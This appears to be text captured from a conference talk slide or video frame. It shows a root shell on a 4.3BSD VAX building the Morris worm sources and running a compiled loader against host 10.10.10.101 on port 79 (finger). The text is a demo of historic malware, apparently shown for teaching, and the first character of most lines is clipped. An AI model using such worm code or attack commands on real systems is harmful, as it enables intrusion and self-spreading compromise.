 rwxr-xr-x 2 andrew staff 512 Oct 22 03:53 ./
rwxrwxr-x 6 root 512 Oct 22 03:58 ../
rw-r--r-- 1 andrew staff 11001 Oct 22 03:53 cracksome.c
rw-r--r-- 1 andrew staff 24092 Oct 22 03:53 hs.c
rw-r--r-- 1 andrew staff 1550 Oct 22 03:53 l1.c
rw-r--r-- 1 andrew staff 332 Oct 22 03:53 makefile
rw-r--r-- 1 andrew staff 1666 Oct 22 03:53 net.c
rw-r--r-- 1 andrew staff 48 Oct 22 03:53 stubs.c
rw-r--r-- 1 andrew staff 2837 Oct 22 03:53 worm.c
rw-r--r-- 1 andrew staff 846 Oct 22 03:53 worm.h
rw-r--r-- 1 andrew staff 26639 Oct 22 03:53 wormdes.c
rw-r--r-- 1 andrew staff 1550 Oct 22 03:53 x8113550.c
oot@43bsdvax1:/usr/local/src/morris-worm# make
c -c worm.c
c -c net.c
c -c hs.c
c -c cracksome.c
c -c stubs.c
c -o test worm.o net.o hs.o cracksome.o stubs.o
oot@43bsdvax1:/usr/local/src/morris-worm# ls -la
otal 157
rwxr-xr-x 2 andrew staff 512 Oct 22 07:14 ./
rwxrwxr-x 6 root 512 Oct 22 03:58 ../
rw-r--r-- 1 andrew staff 11001 Oct 22 03:53 cracksome.c
rw-r----- 1 root staff 13659 Oct 22 07:14 cracksome.o
rw-r--r-- 1 andrew staff 24092 Oct 22 03:53 hs.c
rw-r----- 1 root staff 16555 Oct 22 07:14 hs.o
rw-r--r-- 1 andrew staff 1550 Oct 22 03:53 l1.c
rw-r--r-- 1 andrew staff 332 Oct 22 03:53 makefile
rw-r--r-- 1 andrew staff 1666 Oct 22 03:53 net.c
rw-r----- 1 root staff 1416 Oct 22 07:14 net.o
rw-r--r-- 1 andrew staff 48 Oct 22 03:53 stubs.c
rw-r----- 1 root staff 177 Oct 22 07:14 stubs.o
rwxr-x--x 1 root staff 45056 Oct 22 07:14 test*
rw-r--r-- 1 andrew staff 2837 Oct 22 03:53 worm.c
rw-r--r-- 1 andrew staff 846 Oct 22 03:53 worm.h
rw-r----- 1 root staff 2462 Oct 22 07:14 worm.o
rw-r--r-- 1 andrew staff 26639 Oct 22 03:53 wormdes.c
rw-r--r-- 1 andrew staff 1550 Oct 22 03:53 x8113550.c
oot@43bsdvax1:/usr/local/src/morris-worm# cc l1.c
oot@43bsdvax1:/usr/local/src/morris-worm# ls -al
otal 170
rwxr-xr-x 2 andrew staff 512 Oct 22 07:15 ./
rwxrwxr-x 6 root 512 Oct 22 03:58 ../
rwxr-x--x 1 root staff 13312 Oct 22 07:15 a.out*
rw-r--r-- 1 andrew staff 11001 Oct 22 03:53 cracksome.c
rw-r----- 1 root staff 13659 Oct 22 07:14 cracksome.o
rw-r--r-- 1 andrew staff 24092 Oct 22 03:53 hs.c
rw-r----- 1 root staff 16555 Oct 22 07:14 hs.o
rw-r--r-- 1 andrew staff 1550 Oct 22 03:53 l1.c
rw-r--r-- 1 andrew staff 332 Oct 22 03:53 makefile
rw-r--r-- 1 andrew staff 1666 Oct 22 03:53 net.c
rw-r----- 1 root staff 1416 Oct 22 07:14 net.o
rw-r--r-- 1 andrew staff 48 Oct 22 03:53 stubs.c
rw-r----- 1 root staff 177 Oct 22 07:14 stubs.o
rwxr-x--x 1 root staff 45056 Oct 22 07:14 test*
rw-r--r-- 1 andrew staff 2837 Oct 22 03:53 worm.c
rw-r--r-- 1 andrew staff 846 Oct 22 03:53 worm.h
rw-r----- 1 root staff 2462 Oct 22 07:14 worm.o
rw-r--r-- 1 andrew staff 26639 Oct 22 03:53 wormdes.c
rw-r--r-- 1 andrew staff 1550 Oct 22 03:53 x8113550.c
oot@43bsdvax1:/usr/local/src/morris-worm# ./a.out 10.10.10.101 79 0x00148898
oot@43bsdvax1:/usr/local/src/morris-worm# ps
SAINTCON
2:18 PM